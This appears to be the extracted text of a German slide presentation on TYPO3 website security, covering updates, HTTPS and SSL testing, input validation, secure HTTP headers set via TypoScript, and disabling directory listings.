

# Ihr befolgt alle diese Regeln ?!



jweiland.net

Source: <https://www.leakedsource.com/blog/linkedin>



jweiland.net

Source: <https://www.leakedsource.com/blog/badoo#passwords>

# TYPO3 Source und Extensions stets aktuell halten

# TYPO3-announce auf [lists.typo3.org](http://lists.typo3.org) abonnieren!

# Security Bulletin? Update schnell installieren!

## Verschlüsselung verwenden

• https:// überall nutzen!

## Testet eure SSL Zertifikate!

https://www.ssllabs.com/ssltest/  $\bullet$ 



You are here: Home > Projects > SSL Server Test > jweiland.net

#### SSL Report: jweiland.net (46.252.29.159)

Assessed on: Wed, 01 Jun 2016 15:11:08 UTC | HIDDEN | Clear cache

Qualys.com Home Projects Contact

**Scan Another »** 





You are here: Home > Projects > SSL Server Test >

#### **SSL Report:**

Assessed on: Wed, 01 Jun 2016 15:12:31 UTC | HIDDEN | Clear cache



Projects Qualys.com Home Contact

**Scan Another »** 

# Niemals Benutzer Eingaben vertrauen

## Benutzer Eingaben

- Daten aus Formularen
- Daten als Parameter in der URL
- Daten über Datei-Upload
- IMMER Filtern, Maskieren, White-Listen

## Preisgabe von Informationen



X-Powered-By: PHP/5.3.29

#### ▼ General

Request URL: https://jweiland.net/ Request Method: GET Status Code: ● 200 0K Remote Address: 46.252.29.159:443

 $\mathbf{\nabla}$  Response Headers view source Cache-Control: max-age=86400 Connection: Keep-Alive Content-Encoding: gzip Content-length: 13879 Content-Type: text/html; charset=utf-8 Date: Wed, 01 Jun 2016 15:30:42 GMT Expires: Thu, 02 Jun 2016 15:30:42 GMT Keep-Alive: timeout=5, max=100 Server: Apache strict-transport-security: max-age=31536000; includeSubdomains Vary: Accept-Encoding X-Content-Type-Options: nosniff x-frame-options: SAMEORIGIN X-Powered-By: nothing X-XSS-Protection: 1; mode=block

## Secure Headers

- HSTS: Downgrade Attacks, Cookie Hijacking
- X-Frame: Clickjacking
- X-XSS Protection
- X-Content-Type-Options

#### **jweiland.**net

[https://www.owasp.org/index.php/OWASP\\_Secure\\_Headers\\_Project](https://www.owasp.org/index.php/OWASP_Secure_Headers_Project)

# 1 Zeile TypoScript

config.additionalHeaders  $=$ strict-transport-security: maxage=31536000; includeSubdomains | x-frame-options: SAMEORIGIN | X-XSS-Protection: 1; mode=block | X-Content-Type-Options: nosniff | X-Powered-By: nothing

# HSTS - HTTP Strict Transport Security

• Browser soll sich nur per HTTPS mit dieser Domain verbinden, kein Downgrade auf HTTP

## X-Frame-Options

• Verhindern das Einbinden der eigenen Seite in fremde Frames deny keine Darstellung in Frames sameorigin nur in Frames von der eigenen Domain allow-from: DOMAIN nur erlaubte Domains

## X-XSS-Protection

• Aktiviert Cross-Site Scripting Filter im **Browser** 1 Filter ein, Browser filtert Seite 1; mode=block Filter ein, Browser stellt Seite nicht dar

### X-Content-Type-Options

#### **• nosniff**

Verhindert MIME-Sniffing im IE und Chrome

• CSS und Skripte werden nur geladen, wenn MIME Type korrekt ist z.B. text/css text/javascript

### Disable Directory Index

### Index of /typo3conf



Apache/2.4.7 (Ubuntu) Server at www.

de Port 80



Apache/2.0.59 (Unix) DAV/2 mod\_ssl/2.0.59 OpenSSL/0.9.7d PHP/4.4.4 Server at www.A.

### database.sql



